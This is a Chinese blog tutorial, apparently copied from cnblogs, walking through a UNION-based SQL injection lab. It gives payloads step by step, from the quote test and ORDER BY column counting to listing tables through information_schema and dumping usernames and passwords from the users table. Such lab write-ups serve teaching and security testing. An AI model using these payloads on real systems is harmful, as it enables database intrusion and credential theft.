标签:使用 出现 rom 字段名 特点 知识点 构造 username form
一。
先判断是否为字符型注入,尝试?id=1‘

发现有报错,此题为字符型注入
拼接字符串?id=1‘ and ‘1‘=‘1

回显正常
然后我们用order by 来确定表中的列数,使用union
联合查询特点:
1、要求多条查询语句的查询列数是一致的!
2、要求多条查询语句的查询的每一列的类型和顺序最好一致
3、union关键字默认去重,如果使用union all 可以包含重复项
于是我们构造?id=1‘ and ‘1‘=‘1‘ order by 1--+ 页面回显正常
?id=1‘ and ‘1‘=‘1‘ order by 2--+ 页面回显正常
?id=1‘ and ‘1‘=‘1‘ order by 3--+ 页面回显正常
?id=1‘ and ‘1‘=‘1‘ order by 4--+ 出现报错界面

于是确定了字段数,用联合查询?id=-1‘ union select 1,2,3--+ (将id弄成一个负数的值,使前面的语句失效,后面的查询语句生效)看union的查询有没有回显位。

看到了2,3回显位
然后我们利用union查询,查看数据库的版本和数据库名,这里面我们再补充点知识点
version():查看数据库版本
database():查看使用的数据库
user():查看当前用户
limit:limit子句分批来获取所有数据
group_concat():一次性获取所有的数据库信息
当我们简单了解了这个之后,我们再进行下面的步骤,相信大家有了深刻的理解
接下来利用这两个回显位来查询数据库,和数据库版本信息
?id=-1‘ union select 1,database(),version()--+

然后我们知道了数据库是security,版本信息:5.7.26
再爆表之前我们先了解一波知识点:
information_schema.tables:包含了数据库里所有的表
table_name:表名
table_schema:数据库名
column_name:字段名
然后我们利用union查询来爆出表名
?id=-1‘ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+

于是我们看users表的字段名
?id=-1‘ union select 1,2,group_concat(column_name)from information_schema.columns where table_name=‘users‘--+

我们看到了username和password字段,
然后我们就去查询字段信息
?id=-1‘ union select 1,2,group_concat(0x5c,username,0x5c,password) from users--+

标签:使用 出现 rom 字段名 特点 知识点 构造 username form
原文地址:https://www.cnblogs.com/tac2664/p/13772176.html